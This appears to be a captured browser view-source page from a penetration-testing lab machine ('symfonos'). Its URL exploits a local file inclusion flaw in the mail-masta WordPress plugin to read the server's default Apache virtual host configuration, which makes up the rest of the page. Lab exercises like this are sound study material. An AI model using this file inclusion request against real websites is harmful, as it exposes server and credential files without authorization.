 view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/apache2/sites-available/000-default.conf
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 <VirtualHost *:80>
2 # The ServerName directive sets the request scheme, hostname and port that
3 # the server uses to identify itself. This is used when creating
4 # redirection URLs. In the context of virtual hosts, the ServerName
5 # specifies what hostname must appear in the request's Host: header to
6 # match this virtual host. For the default virtual host (this file) this
7 # value is not decisive as it is used as a last resort host regardless.
8 # However, you must set it for any further virtual host explicitly.
9 #ServerName www.example.com
10
11 ServerAdmin webmaster@localhost
12 DocumentRoot /var/www/html
13
14 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
15 # error, crit, alert, emerg.
16 # It is also possible to configure the loglevel for particular
17 # modules, e.g.
18 #LogLevel info ssl:warn
19
20 ErrorLog ${APACHE_LOG_DIR}/error.log
21 CustomLog ${APACHE_LOG_DIR}/access.log combined
22
23 # For most configuration files from conf-available/, which are
24 # enabled or disabled at a global level, it is possible to
25 # include a line for only one particular virtual host. For example the
26 # following line enables the CGI configuration for this host only
27 # after it has been globally disabled with "a2disconf".
28 #Include conf-available/serve-cgi-bin.conf
29 </VirtualHost>
30
31 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
32